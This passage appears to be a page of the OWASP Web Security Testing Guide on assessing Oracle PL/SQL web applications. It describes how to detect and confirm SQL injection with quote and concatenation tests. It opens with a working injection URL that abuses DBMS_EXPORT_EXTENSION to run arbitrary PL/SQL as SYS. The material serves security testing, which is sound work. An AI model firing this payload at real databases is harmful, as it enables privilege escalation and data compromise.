 Web Security Testing Guide v4.2
253
takes advantage of the SQL injection ﬂaws in DBMS_EXPORT_EXTENSION
http://www.example.com/pls/dad/orasso.home?);
execute%20immediate%20:1;--=DECLARE%20BUF%20VARCHAR2(2000);%20BEGIN%20
BUF:=SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('INDEX_NAME','INDEX_SCHEMA','DBMS_OUTPUT.PUT_
LINE(:p1); EXECUTE%20IMMEDIATE%20''CREATE%20OR%20REPLACE%20
PUBLIC%20SYNONYM%20BREAKABLE%20FOR%20SYS.OWA_UTIL'';
END;--','SYS',1,'VER',0);END;
Assessing Custom PL/SQL Web Applications
During black box security assessments, the code of the custom PL/SQL application is not available, but it still needs to
be assessed for security vulnerabilities.
Testing for SQL Injection
Each input parameter should be tested for SQL injection ﬂaws. These are easy to ﬁnd and conﬁrm. Finding them is as
easy as embedding a single quote into the parameter and checking for error responses (which include 404 Not Found
errors). Conﬁrming the presence of SQL injection can be performed using the concatenation operator.
For example, assume there is a bookstore PL/SQL web application that allows users to search for books by a given
author:
http://www.example.com/pls/bookstore/books.search?author=DICKENS
If this request returns books by Charles Dickens, but
http://www.example.com/pls/bookstore/books.search?author=DICK'ENS
returns an error or a 404 , then there might be a SQL injection ﬂaw. This can be conﬁrmed by using the concatenation
operator:
http://www.example.com/pls/bookstore/books.search?author=DICK'||'ENS
If this request returns books by Charles Dickens, you’ve conﬁrmed the presence of the SQL injection vulnerability.
Tools
Orascan (Oracle Web Application VA scanner), NGS SQuirreL (Oracle RDBMS VA Scanner)
References
Whitepapers
Hackprooﬁng Oracle Application Server (A Guide to Securing Oracle 9)
Oracle PL/SQL Injection
 